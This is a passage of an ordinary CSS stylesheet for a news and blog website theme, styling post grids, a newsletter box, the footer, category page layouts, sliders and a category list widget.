    transform: rotate(180deg);
}


/*** News Grid Post Block ***/

.news-posts-section {
    padding-top: 65px;
    padding-bottom: 60px;
}

.ennlil-news-post h2.block-title {
    font-size: 28px;
    font-weight: 600;
    line-height: 34px;
    color: #001737;
    letter-spacing: -0.02em;
    margin-bottom: 43px;
}

.news-thumb {
    position: relative;
    overflow: hidden;
}

.news-thumb img {
    border-radius: 3px 3px 0px 0px;
    -webkit-transition: transform 0.5s ease-out;
    transition: transform 0.5s ease-out;
}

.news-thumb .grid-cat {
    position: absolute;
    bottom: 20px;
    left: 37px;
}

.news-content {
    background: #FFF;
    padding: 25px 28px 20px 25px;
}

.news-content h4 {
    font-size: 16px;
    color: #001737;
    line-height: 22px;
    font-weight: 600;
    margin-bottom: 10px;
}

.news-content h4 a {
    color: #001737;
}

.news-content p {
    font-size: 14px;
    line-height: 22px;
    color: #182B49;
    border-bottom: 1px solid #ECECEC;
    padding-bottom: 15px;
    margin-bottom: 10px;
}

.news-content .blog_meta_content_Box {
    font-weight: normal;
    font-size: 13px;
    color: #182B49;
}

.news-content .entry-author-name a {
    font-size: 13px;
    color: #182B49;
    font-weight: 400;
}

.news-content .blog_meta_content_Box>div {
    margin-left: 10px;
    border-left: 0px solid;
    padding-left: 10px;
}

.news-content .blog_meta_content_Box>div:first-child {
    margin-left: 0;
    border-left: 0px solid;
    padding-left: 0;
}

a.news-category {
    background: #03C63A;
    position: relative;
    color: #fff;
    border-radius: 3px;
    font-weight: 700;
    font-size: 13px;
    text-transform: uppercase;
    text-align: center;
    letter-spacing: 0.05em;
    display: inline-block;
    height: 26px;
    padding: 0 12px;
    line-height: 26px;
}


/** Hover news grid **/

.news-block-style {
    overflow: hidden;
    display: block;
    transition: all 0.25s ease;
    position: relative;
}

.news-block-style:hover .news-thumb img {
    transform: scale(1.1);
}

.news-content h4 a {
    padding-bottom: 6px;
    background: linear-gradient(to right, #C6005F 0%, #4D0270 100%);
    background-size: 0px 3px;
    background-repeat: no-repeat;
    background-position: left 87%;
}

.news-block-style:hover .news-content h4 a {
    color: #001737;
    background-size: 100% 3px;
}


/*** Newsletter Widget ***/

.subscribe-box {
    border: 6px solid transparent;
    padding: 36px 36px 50px 36px;
    border-image: url(img/subscribe-bg.png) 8 stretch;
    border-radius: 3px;
    background: #fff;
    text-align: center;
}

.subscribe-text h3 {
    font-size: 23px;
    font-weight: 400;
    line-height: 29px;
    color: #182B49;
    margin-top: 15px;
    margin-bottom: 10px;
}

.subscribe-text h3>span {
    font-weight: 800;
}

.subscribe-text p {
    font-size: 16px;
    line-height: 22px;
    color: #8392A5;
    margin-bottom: 15px;
}

.subscribe-form .email-form-group {
    position: relative;
}

.subscribe-form .newsletter-email {
    background: #FFF;
    height: 46px;
    color: #8392A5;
    width: 100%;
    padding: 0 16px;
    border-radius: 5px;
    border: 1px solid #EEEEEE;
    box-shadow: 0px 4px 36px rgba(0, 0, 0, 0.06);
}

.subscribe-form .newsletter-submit {
    position: absolute;
    right: 0;
    top: 0;
    padding: 0px 0px;
    border-radius: 5px;
    width: 46px;
    height: 46px;
    line-height: 46px;
    background: #002584;
    border: none;
    color: #fff;
    cursor: pointer;
    border-bottom-left-radius: 0;
    border-top-left-radius: 0;
}

.subscribe-form .email-form-group .submit-icon {
    position: absolute;
    right: 15px;
    top: 14px;
    color: #fff;
    font-size: 15px;
}


/*** Footer Area ***/

.ennlil-footer-area {
    background-color: #fff;
    padding-top: 60px;
    position: relative;
}

.footer-widget-area {
    padding-bottom: 60px;
}

.footer-widget h3.widget-title {
    font-size: 22px;
    line-height: 34px;
    font-weight: 700;
    margin-bottom: 13px;
    color: #fff;
}

.footer-widget ul {
    margin: 0;
    padding: 0;
    list-style: none;
    font-size: 15px;
    line-height: 34px;
    color: #fff;
}

.footer-widget ul li a {
    color: #fff;
}

.footer-widget .footer-social ul li a {
    color: #fff;
    padding-bottom: 0;
    background: transparent;
    background-size: inherit;
    background-repeat: inherit;
    background-position: inherit;
}

.footer-widget ul li {
    display: block;
    margin-right: auto;
}

.footer-widget .footer-social ul li {
    margin-right: 15px;
    display: inline-block;
}

.footer-widget ul li a:hover {
    color: #C20160;
}

.footer-widget .footer-social ul li a:hover {
    color: #C20160;
    background-size: inherit;
    background-color: transparent;
}

.footer-widget p {
    font-size: 15px;
    line-height: 30px;
    color: #fff;
    margin-bottom: 15px;
}

.footer-logo {
    margin-bottom: 15px;
    margin-top: -5px;
}

.footer-social {
    margin-top: 13px;
}

.footer-social ul {
    line-height: 30px;
}

.copy-right {
    padding: 24px 0;
    border-top: 1px solid rgba(229, 233, 242, .1);
    background-color: #000E22;
}

.copyright-text p {
    font-size: 15px;
    line-height: 25px;
    letter-spacing: 0.03em;
    color: #fff;
    margin-bottom: 0;
    font-weight: 600;
}

.footer-menu {
    text-align: right;
}

.footer-menu ul {
    margin: 0;
    padding: 0;
    list-style: none;
    line-height: 22px;
}

.footer-menu ul li {
    display: inline-block;
    border-left: 1px solid #C0CCDA;
    margin-left: 20px;
    padding-left: 20px;
}

.footer-menu ul li a {
    font-size: 16px;
    letter-spacing: 0.03em;
    color: #fff;
}

.footer-menu ul li:first-child {
    border-left: 0px solid;
    margin-left: 0;
    padding-left: 0;
}

.social-share li a {
    color: #000!important;
}

.theme-footer-widgets {
    background-color: #000E22;
    padding-top: 50px;
    position: relative;
    padding-bottom: 50px;
}

.theme-footer-widgets:before {
    position: absolute;
    background: url(../images/footer-shape.png) no-repeat scroll left top;
    left: 0;
    bottom: 0px;
    content: "";
    width: 162px;
    height: 295px;
    display: none;
}

.theme-footer-widgets:after {
    position: absolute;
    background: url(../images/footer-shape.png) no-repeat scroll right bottom;
    right: 0;
    top: 0px;
    content: "";
    width: 162px;
    height: 295px;
    display: none;
}

ul.footer-nav {
    text-align: right;
    margin: 0;
    padding: 0;
    list-style: none;
    line-height: 25px;
}

ul.footer-nav li {
    display: inline-block;
    border-left: 1px solid #C0CCDA;
    margin-left: 20px;
    padding-left: 20px;
}

ul.footer-nav li:first-child {
    border-left: 0px solid;
    margin-left: 0;
    padding-left: 0;
}

ul.footer-nav li a {
    font-size: 16px;
    letter-spacing: 0.03em;
    color: #fff;
}

.copy-right {
    padding: 24px 0;
    border-top: 1px solid rgba(229, 233, 242, .15);
}


/*** Back To Top ***/

.backto {
    position: fixed;
    right: 25px;
    bottom: 25px;
    z-index: 10;
    background: #C20160;
    border-radius: 50%;
    color: #fff;
    cursor: pointer;
    height: 50px;
    text-align: center;
    width: 50px;
    -webkit-transition: all .3s;
    -o-transition: all .3s;
    transition: all .3s;
    display: none;
    box-shadow: 0px 5px 20px rgba(0, 0, 0, 0.15);
}

.backto:hover {
    background: #001737;
}

.backto a {
    color: #fff;
    font-size: 28px;
    line-height: 50px;
}


/*** Blog Page ***/

.blog.main-container {
    padding-top: 60px;
    background: #F3F8FB;
}

article.post-wrapper {
    margin-bottom: 30px;
    overflow: hidden;
}

.blog-post-wrapper {}

.blog-post-wrapper .post-media {
    position: relative;
    overflow: hidden;
    background-position: center;
    background-repeat: no-repeat;
    background-size: cover;
    height: 326px;
}

.theme_news_grid__Design .post-media img {}

.blog-post-wrapper .post-title {
    font-size: 22px;
    line-height: 34px;
    margin-bottom: 20px;
    color: #001737;
    font-weight: 700;
}

.blog-post-wrapper .post-title a {
    color: #001737;
    padding-bottom: 6px;
    background: linear-gradient(to right, currentColor 0%, currentColor 100%);
    background-size: 0px 3px;
    background-repeat: no-repeat;
    background-position: left 87%;
    display: inline;
}

.blog-post-wrapper .post-title a:hover {
    color: #001737;
    background-size: 100% 3px;
    display: inline;
}

.blog-post-wrapper .post-content {
    padding-top: 30px;
    padding-bottom: 12px;
    padding-right: 30px;
}

.blog-post-wrapper .post-content .blog_meta_content_Box {
    font-size: 13px;
    color: #001737;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    font-weight: 600;
    line-height: 16px;
}

.blog-post-wrapper .post-content .blog_meta_content_Box span {
    margin-right: 10px;
}

.blog-post-wrapper .blog_excerpt_Box p {
    font-size: 15px;
    color: #182B49;
    line-height: 24px;
    margin-top: 18px;
    margin-bottom: 20px;
}

.blog-post-wrapper a.read_more_Btutton {
    display: block;
    background: linear-gradient(90deg, #C6005F 0%, #4D0270 100%);
    color: #fff;
    font-size: 14px;
    font-weight: 600;
    text-align: center;
    letter-spacing: 0.01em;
    font-family: Montserrat;
    padding: 8px 20px;
    border-radius: 4px;
    width: 119px;
    margin-top: 20px;
}

.blog-post-wrapper a.read_more_Btutton:hover {
    background: linear-gradient(90deg, #4D0270 0%, #C6005F 100%);
    transition: all .4s ease-in;
}

.news-block-design {
    position: relative;
}

.news-block-design .item,
.news-block-design.item {
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center center;
    min-height: 260px;
    overflow: hidden;
}

.post-header-style3 .entry-header {
    position: relative;
    height: 500px;
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center;
}


/*** Category Page with 3 Templates design ***/

.blog.blog-spacing {
    padding-top: 97.5px;
    margin-top: -37.5px;
}

.category-main-title h1 {
    font-size: 28px;
    color: #001737;
    margin: 0;
    font-weight: 600;
    line-height: 32px;
}

.category-main-title {
    margin-top: 25px;
    margin-bottom: 25px;
}

.breadcrumb {
    background: transparent;
    margin-bottom: 0;
    padding: 0 0 27px 0;
}

.breadcrumb-wrapper {
    border-bottom: 1px solid #EFEFEF;
    margin-top: -25px;
}

.breadcrumb li {
    padding-right: 10px;
    color: #8392A5;
    font-size: 17px;
    font-weight: 600;
    line-height: 29px;
}

.breadcrumb li a {
    padding-right: 10px;
    color: #8392A5;
    display: inline-block;
}

.breadcrumb i.fa.fa-home {
    margin-right: 5px;
}

.category-layout-two .blog-post-wrapper,
.grid-layout-two .blog-post-wrapper {
    position: relative;
    overflow: hidden;
    margin-bottom: 30px;
}

.category-layout-two .blog-post-wrapper .post-media,
.grid-layout-two .blog-post-wrapper .post-media {
    position: relative;
    overflow: hidden;
    background-position: center;
    background-repeat: no-repeat;
    background-size: cover;
    height: 326px;
    border-radius: 3px 0px 0px 3px;
}

.category-layout-two .blog-post-wrapper .grid-cat {
    position: absolute;
    top: 20px;
    left: 35px;
}

.pr-zero {
    padding-right: 0;
}

.pl-zero {
    padding-left: 0;
}

.category-layout-two .blog-post-wrapper .post-content,
.grid-layout-two .blog-post-wrapper .post-content {
    padding-top: 25px;
    padding-bottom: 10px;
    padding-right: 30px;
    background: #fff;
    padding-left: 30px;
    height: 326px;
    position: relative;
    border-radius: 0px 3px 3px 0px;
}

.category-layout-two .blog-post-wrapper .post-title,
.grid-layout-two .blog-post-wrapper .post-title {
    font-size: 24px;
    line-height: 34px;
    margin-bottom: 10px;
    color: #001737;
    font-weight: 700;
}

.category-layout-two .blog-post-wrapper .post-content .blog_meta_content_Box,
.grid-layout-two .blog-post-wrapper .post-content .news_block_Meta {
    font-size: 13px;
    color: #001737;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    font-weight: 600;
    line-height: 16px;
}

.category-layout-two .blog-post-wrapper .post-content .blog_meta_content_Box span,
.grid-layout-two .blog-post-wrapper .post-content .news_block_Meta span {
    margin-right: 10px;
}

.grid-layout-two .blog-post-wrapper .post-content .news_block_Meta span:last-child {
    margin-right: 0;
}

.grid-layout-two .blog-post-wrapper .post-content .news_block_Meta span.post-meta-date {
    position: relative;
    top: -2px;
}

.category-layout-two span.post-author,
.grid-layout-two span.post-author {
    font-size: 14px;
    line-height: 21px;
    font-weight: 600;
}

.category-layout-two span.post-author a,
.grid-layout-two span.post-author a {
    display: inline-block;
}

.category-layout-two span.post-meta-date,
.grid-layout-two span.post-meta-date {
    text-transform: uppercase;
}

.category-layout-two .blog-post-wrapper .blog_excerpt_Box p,
.grid-layout-two .blog-post-wrapper .blog_excerpt_Box p {
    font-size: 15px;
    color: #182B49;
    line-height: 24px;
    margin-top: 15px;
    margin-bottom: 20px;
}

.category-layout-two .blog-post-wrapper a.read_more_Btutton,
.grid-layout-two .blog-post-wrapper a.read_more_Btutton {
    display: block;
    background: linear-gradient(90deg, #C6005F 0%, #4D0270 100%);
    color: #fff;
    font-size: 14px;
    font-weight: 600;
    text-align: center;
    letter-spacing: 0.01em;
    font-family: Montserrat;
    padding: 8px 20px;
    border-radius: 4px;
    width: 119px;
    margin-top: 24px;
}

.category-layout-two .blog-post-wrapper a.read_more_Btutton:hover,
.grid-layout-two .blog-post-wrapper a.read_more_Btutton:hover {
    background: linear-gradient(90deg, #4D0270 0%, #C6005F 100%);
}

.category-layout-two span.post-author img,
.grid-layout-two span.post-author img {
    width: 25px;
    height: 25px;
    border-radius: 50%;
    margin-right: 5px;
    display: inline-block;
}

.category-layout-two .blog-post-wrapper .post-content .view-comment-box,
.grid-layout-two .blog-post-wrapper .post-content .view-comment-box {
    position: absolute;
    right: 40px;
    bottom: 55px;
    display: inline-block;
}

.category-layout-two .blog-post-wrapper .post-content .entry-comments-number,
.grid-layout-two .blog-post-wrapper .post-content .entry-comments-number {
    display: inline-block;
    margin-right: 10px;
    font-weight: bold;
    color: #001737;
}

.category-layout-two .blog-post-wrapper .post-content .entry-comments-number i,
.grid-layout-two .blog-post-wrapper .post-content .entry-comments-number i {
    font-size: 20px;
    position: relative;
    top: 4px;
    margin-right: 3px;
}

.category-layout-two .blog-post-wrapper .post-content .entry-postview,
.grid-layout-two .blog-post-wrapper .post-content .entry-postview {
    display: inline-block;
}

.category-layout-two .blog-post-wrapper .post-content .entry-postview i,
.grid-layout-two .blog-post-wrapper .post-content .entry-postview i {
    color: #C20160;
    font-size: 20px;
}

.category-layout-two .blog-post-wrapper .post-content .entry-postview a,
.grid-layout-two .blog-post-wrapper .post-content .entry-postview a {
    color: #001737;
    font-weight: bold;
}

.category-layout-one .blog-post-wrapper {
    position: relative;
    overflow: hidden;
    margin-bottom: 30px;
}

.category-layout-one .blog-post-wrapper .post-thumb {
    position: relative;
    overflow: hidden;
}

.category-layout-one .blog-post-wrapper .cat-one-post-image {
    position: relative;
    overflow: hidden;
    background-position: center;
    background-repeat: no-repeat;
    background-size: cover;
    height: 300px;
}

.category-layout-one .blog-post-wrapper .grid-cat {
    display: inline-block;
    position: absolute;
    bottom: 25px;
    left: 30px;
}

.category-layout-one .blog-post-wrapper .grid-cat a.news-cat_Name {
    font-size: 12px;
}

.category-layout-one .blog-post-wrapper .post-content {
    background-color: #F3F8FB;
    border-radius: 0px 0px 5px 5px;
    padding: 20px 26px 30px 30px;
    position: relative;
}

.category-layout-one .blog-post-wrapper .post-title {
    font-size: 20px;
    line-height: 28px;
    font-weight: 700;
    margin-bottom: 20px;
}

.category-layout-one .blog-post-wrapper .post-content .blog_meta_content_Box {
    font-size: 13px;
    color: #001737;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    font-weight: 600;
    line-height: 16px;
}

.category-layout-one .blog-post-wrapper .post-content .blog_meta_content_Box span {
    margin-right: 10px;
}

.category-layout-one span.post-author {
    font-size: 14px;
    line-height: 21px;
    font-weight: 600;
}

.category-layout-one span.post-meta-date {
    text-transform: uppercase;
}

.category-layout-one .blog-post-wrapper .blog_excerpt_Box p {
    font-size: 15px;
    color: #182B49;
    line-height: 24px;
    margin-top: 16px;
    margin-bottom: 0px;
}

.category-layout-one .blog-post-wrapper a.read_more_Btutton {
    display: block;
    background: linear-gradient(90deg, #C6005F 0%, #4D0270 100%);
    color: #fff;
    font-size: 14px;
    font-weight: 600;
    text-align: center;
    letter-spacing: 0.01em;
    font-family: Montserrat;
    padding: 8px 20px;
    border-radius: 4px;
    width: 119px;
    margin-top: 25px;
}

.category-layout-one .blog-post-wrapper a.read_more_Btutton:hover {
    background: linear-gradient(90deg, #4D0270 0%, #C6005F 100%);
}

.category-layout-one span.post-author img {
    width: 25px;
    height: 25px;
    border-radius: 50%;
    margin-right: 5px;
    display: inline-block;
}

.category-layout-one .blog-post-wrapper .post-content .view-comment-box {
    position: absolute;
    right: 40px;
    bottom: 56px;
    display: inline-block;
}

.category-layout-one .blog-post-wrapper .post-content .entry-comments-number {
    display: inline-block;
    margin-right: 10px;
    font-weight: bold;
    color: #001737;
}

.category-layout-one .blog-post-wrapper .post-content .entry-comments-number i {
    font-size: 20px;
    position: relative;
    top: 4px;
    margin-right: 3px;
}

.category-layout-one .blog-post-wrapper .post-content .entry-postview {
    display: inline-block;
}

.category-layout-one .blog-post-wrapper .post-content .entry-postview i {
    color: #C20160;
    font-size: 20px;
}

.category-layout-one .blog-post-wrapper .post-content .entry-postview a {
    color: #001737;
    font-weight: bold;
}

.category-layout-three .blog-post-wrapper,
.news_blog_grid__Design .blog-post-wrapper {
    position: relative;
    margin-bottom: 30px;
}

.category-layout-three .news-block-design .item,
.news_blog_grid__Design .news-block-design .item,
.video-item.news-block-design {
    position: relative;
    overflow: hidden;
    border-radius: 5px;
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center center;
}

.video-item.news-block-design {
    min-height: 510px;
    margin-bottom: 0px;
    border-radius: 5px 0px 0px 5px;
    overflow: hidden;
}

.category-layout-three .news-block-design .item .post-content,
.news_blog_grid__Design .news-block-design .item .post-content,
.ennlil-video-post .news-block-design .post-content {
    position: absolute;
    bottom: 0;
    padding: 30px 30px;
    left: 0;
    width: 100%;
    z-index: 1;
}

.category-layout-three .news-block-design .item .post-content .news-cat-box-wrap,
.news_blog_grid__Design .news-block-design .item .post-content .news-cat-box-wrap,
.ennlil-video-post .news-block-design .post-content .news-cat-box-wrap {
    margin-bottom: 10px;
}

.main-slider .news_blog_grid__Design .news-block-design .item .post-content .news-cat-box-wrap {
    margin-bottom: 15px;
}

.category-layout-three .news-block-design .item .post-content .post-title,
.news_blog_grid__Design .news-block-design .item .post-content .post-title,
.ennlil-video-post .news-block-design .post-content .post-title {
    font-size: 23px;
    line-height: 31px;
    margin-bottom: 15px;
}

.main-slider .post-content h3.post-title {
    letter-spacing: -0.02em;
}

.category-layout-three .news-block-design .item .post-content .post-title a,
.news_blog_grid__Design .news-block-design .item .post-content .post-title a,
.ennlil-video-post .news-block-design .post-content .post-title a {
    color: #fff;
    padding-bottom: 6px;
    background: linear-gradient(to right, currentColor 0%, currentColor 100%);
    background-size: 0px 3px;
    background-repeat: no-repeat;
    background-position: left 87%;
    display: inline;
}

.category-layout-three .news-block-design .item:hover .post-title a,
.news_blog_grid__Design .news-block-design .item:hover .post-title a,
.ennlil-video-post .news-block-design:hover .post-title a {
    color: #fff;
    background-size: 100% 3px;
    display: inline;
}

.category-layout-three .news-block-design .item.news-block-hover_Effect::after,
.news_blog_grid__Design .news-block-design .item.news-block-hover_Effect::after,
.ennlil-video-post .news-block-design::after {
    position: absolute;
    content: '';
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    border-radius: 5px;
    background: -webkit-linear-gradient(180deg, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0) 44.79%, rgba(0, 0, 0, 0.35) 63.54%, #000000 100%);
    background: -o-linear-gradient(180deg, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0) 44.79%, rgba(0, 0, 0, 0.35) 63.54%, #000000 100%);
    background: linear-gradient(180deg, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0) 44.79%, rgba(0, 0, 0, 0.35) 63.54%, #000000 100%);
    -webkit-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
}

.category-layout-three .news-block-design .item.news-block-hover_Effect:hover::after,
.news_blog_grid__Design .news-block-design .item.news-block-hover_Effect:hover::after,
.ennlil-video-post .news-block-design .news-block-hover_Effect:hover::after {
    background: linear-gradient(180deg, rgba(18, 18, 19, 0) 0%, #001737 100%);
}

.category-layout-three .news-block-design .item .post-content ul.news_block_Meta,
.news_blog_grid__Design .news-block-design .item .post-content ul.news_block_Meta,
.ennlil-video-post .news-block-design .post-content ul.news_block_Meta {
    margin: 0;
    padding: 0;
    list-style: none;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.category-layout-three .news-block-design .item .post-content ul.news_block_Meta li,
.news_blog_grid__Design .news-block-design .item .post-content ul.news_block_Meta li,
.ennlil-video-post .news-block-design .post-content ul.news_block_Meta li {
    display: inline-block;
    font-size: 13px;
    color: #fff;
    margin-right: 15px;
    font-weight: 600;
    text-transform: uppercase;
}

.category-layout-three .news-block-design .item .post-content ul.news_block_Meta li:last-child,
.news_blog_grid__Design .news-block-design .item .post-content ul.news_block_Meta li:last-child,
.ennlil-video-post.news-block-design .item .post-content ul.news_block_Meta li:last-child {
    margin-right: 0;
}

.category-layout-three .news-block-design .item .post-content ul.news_block_Meta li i,
.news_blog_grid__Design .news-block-design .item .post-content ul.news_block_Meta li i,
.ennlil-video-post.news-block-design .item .post-content ul.news_block_Meta li i {
    margin-right: 3px;
}

.category-layout-three .news-block-design .item .post-content ul.news_block_Meta li.post-author,
.news_blog_grid__Design .news-block-design .item .post-content ul.news_block_Meta li.post-author,
.ennlil-video-post.news-block-design .item .post-content ul.news_block_Meta li.post-author {
    font-size: 14px;
    text-transform: capitalize;
}

.main-slider .news_blog_grid__Design .news-block-design .item .post-content ul.news_block_Meta li.post-author {
    font-size: 12px;
    position: relative;
    top: 2px;
}

.category-layout-three .news-block-design .item .post-content ul.news_block_Meta li.post-author a,
.news_blog_grid__Design .news-block-design .item .post-content ul.news_block_Meta li.post-author a,
.ennlil-video-post.news-block-design .item .post-content ul.news_block_Meta li.post-author a {
    color: #fff;
    display: inline-block;
}

.category-layout-three .news-block-design .item .post-content ul.news_block_Meta li.post-author img,
.news_blog_grid__Design .news-block-design .item .post-content ul.news_block_Meta li.post-author img,
.ennlil-video-post.news-block-design .item .post-content ul.news_block_Meta li.post-author img {
    width: 20px;
    height: 20px;
    border-radius: 50%;
    margin-right: 10px;
    display: inline-block;
}


/*** Slider Tow Block ***/

.theme-slider-two .news_blog_grid__Design .news-block-design .item .post-content .post-title {
    margin-bottom: 25px;
}

.theme-slider-two .news_blog_grid__Design .news-block-design .item .post-content .news-cat-box-wrap {
    margin-bottom: 15px;
}

.theme-slider-two .news_blog_grid__Design .news-block-design .item .post-content ul.news_block_Meta li {
    font-weight: 700;
    font-size: 14px;
    line-height: 16px;
}

.theme-slider-two .news_blog_grid__Design .news-block-design .item .post-content ul.news_block_Meta li.post-author {
    font-weight: 600;
    font-size: 18px;
    line-height: 21px;
}


/*** Slide Two ***/

.slider-two-item .featured-post a.image-link {
    display: block;
    width: 100%;
    height: 100%;
    position: absolute;
    z-index: 1;
}

.slider-two-item.slider-item {
    min-height: 570px;
    background-repeat: no-repeat;
    position: relative;
    background-size: cover;
    background-position: center center;
    overflow: hidden;
    border-radius: 5px;
    overflow: hidden;
}

.entry-author-thumb img {
    display: inline-block!important;
    width: auto!important;
}

.slider-two-item .news-postblock-content .post-content {
    position: absolute;
    bottom: 0;
    padding: 50px 60px 50px 50px;
    left: 0;
    width: 100%;
    z-index: 1;
}

.slider-two-item .news-cat-box-wrap {
    margin-bottom: 15px;
}

.slider-two-item .post-title.tab_title__Large {
    font-size: 36px;
    color: #fff;
    font-weight: 600;
    line-height: 46px;
    margin-bottom: 27px;
}

.slider-two-item .post-title.tab_title__Large a {
    color: #fff;
    padding-bottom: 6px;
    background: linear-gradient(to right, currentColor 0%, currentColor 100%);
    background-size: 0px 3px;
    background-repeat: no-repeat;
    background-position: left 87%;
}

.slider-two-item.slider-item:hover .post-title.tab_title__Large a {
    color: #fff;
    background-size: 100% 3px;
}

.slider-two-item.news-block-hover_Effect::after {
    position: absolute;
    content: '';
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    border-radius: 5px;
    background: -webkit-linear-gradient(180deg, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0) 44.79%, rgba(0, 0, 0, 0.35) 63.54%, #000000 100%);
    background: -o-linear-gradient(180deg, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0) 44.79%, rgba(0, 0, 0, 0.35) 63.54%, #000000 100%);
    background: linear-gradient(180deg, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0) 44.79%, rgba(0, 0, 0, 0.35) 63.54%, #000000 100%);
    -webkit-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
}

.slider-two-item.news-block-hover_Effect:hover::after {
    background: linear-gradient(180deg, rgba(18, 18, 19, 0) 0%, #001737 100%);
}

.slider-two-item .post-content ul.news_block_Meta {
    margin: 0;
    padding: 0;
    list-style: none;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.slider-two-item .post-content ul.news_block_Meta li {
    display: inline-block;
    font-size: 14px;
    color: #fff;
    margin-right: 15px;
    font-weight: 700;
    text-transform: uppercase;
    line-height: 16px;
}

.slider-two-item .post-content ul.news_block_Meta li:last-child {
    margin-right: 0;
}

.slider-two-item .post-content ul.news_block_Meta li i {
    margin-right: 8px;
}

.slider-two-item .post-content ul.news_block_Meta li.theme_author__Thumb {
    font-size: 18px;
    text-transform: capitalize;
    font-weight: 600;
}

.slider-two-item .post-content ul.news_block_Meta li.theme_author__Thumb a {
    color: #fff;
}

.slider-two-item .post-content ul.news_block_Meta li.theme_author__Thumb img {
    width: 28px;
    height: 28px;
    border-radius: 50%;
    margin-right: 10px;
    display: inline-block!important;
}

.theme-slider-two .owl-item .news-postblock-content {
    visibility: hidden;
}

.theme-slider-two .owl-item.active.center .news-postblock-content {
    visibility: visible;
}

.theme-slider-two .owl-item .news-postblock-content .post-content {
    bottom: 100px;
    -webkit-transition: ease-in 0.5s;
    transition: ease-in 0.5s;
    opacity: 0;
}

.theme-slider-two .owl-item.active.center .news-postblock-content .post-content {
    bottom: 0;
    -webkit-transition: ease-in 0.5s;
    transition: ease-in 0.5s;
    opacity: 1;
}

.slider-two-item .news-cat-box-wrap span.trending-icon {
    background: #333333;
    border-radius: 3px;
    color: #fff;
    display: inline-block;
    font-size: 15px;
    height: 26px;
    margin-right: 10px;
    padding: 0;
    width: 26px;
    text-align: center;
}

.slider-two-item .news-cat-box-wrap span.trending-icon>i {
    line-height: 26px;
}

.carousel-nav-align-center .owl-nav {
    position: absolute;
    top: 47%;
    left: 29%;
    z-index: 1;
    width: 100%;
}

.carousel-nav-align-center .owl-nav>div {
    display: inline-block;
    margin: 0 3px;
    border-radius: 50%;
    width: 40px;
    height: 40px;
    background-color: rgba(255, 255, 255, 0.2);
    line-height: 40px;
    color: #fff;
    text-align: center;
    font-size: 22px;
    transition: all 0.25s ease-in 0s;
}

.carousel-nav-align-center .owl-nav>div.owl-prev {
    left: calc(50% - 590px);
}

.carousel-nav-align-center .owl-nav>div.owl-next {
    right: calc(50% - 590px);
}

.carousel-nav-align-center .owl-nav>div:hover {
    background-color: #C20160;
    color: #fff;
}


/*** Tab left meta ***/

.tab_grid_box_Content .post-content .news-cat-box-wrap {
    margin-bottom: 10px;
}

.tab_grid_box_Content .post-content ul.news_block_Meta {
    margin: 0;
    padding: 0;
    list-style: none;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.tab_grid_box_Content .post-content ul.news_block_Meta li {
    display: inline-block;
    font-size: 13px;
    color: #fff;
    margin-right: 15px;
    font-weight: 600;
    text-transform: uppercase;
}

.tab_grid_box_Content .post-content ul.news_block_Meta li:last-child {
    margin-right: 0;
}

.tab_grid_box_Content .post-content ul.news_block_Meta li i {
    margin-right: 3px;
}

.tab_grid_box_Content .post-content ul.news_block_Meta li.theme_author__Thumb {
    font-size: 14px;
    text-transform: capitalize;
}

.tab_grid_box_Content .post-content ul.news_block_Meta li.theme_author__Thumb a {
    color: #fff;
    display: inline-block;
}

.tab_grid_box_Content .post-content ul.news_block_Meta li.theme_author__Thumb img {
    width: 20px;
    height: 20px;
    border-radius: 50%;
    margin-right: 10px;
    display: inline-block;
}


/*** Category list widget ***/

ul.theme_img_cat_item_List {
    margin: 0;
    padding: 0;
    list-style: none;
}

.theme_cat_img_List .theme_img_cat_item_List li {
    list-style-type: none;
    margin-bottom: 5px;
    position: relative;
}

.theme_cat_img_List .theme_img_cat_item_List li a {
    position: relative;
    width: 100%;
    padding: 20px;
    background-size: cover;
    background-position: center;
    color: #fff;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    font-weight: 600;
    font-size: 16px;
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center center;
    border-radius: 5px;
    -webkit-border-radius: 5px;
    -ms-border-radius: 5px;
    overflow: hidden;
    min-height: 100px;
    transition: all ease 500ms;
}

.theme_cat_img_List .theme_img_cat_item_List li a:before {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    content: '';
    background: linear-gradient(0deg, rgba(255, 255, 255, 0.3), rgba(255, 255, 255, 0.3));
}

.theme_cat_img_List .theme_img_cat_item_List li a span.cat-name {
    display: inline-block;
    background: rgba(0, 23, 55, .8);
    border-radius: 133px;
    padding: 7px 41px;
    position: relative;
}

.theme_cat_img_List .theme_img_cat_item_List li a span.category-count {
    position: absolute;
    right: 22px;
    top: 35%;
    background: #FF3A3A;
    width: 30px;
    height: 30px;
    text-align: center;
    line-height: 30px;
    border-radius: 50%;
}

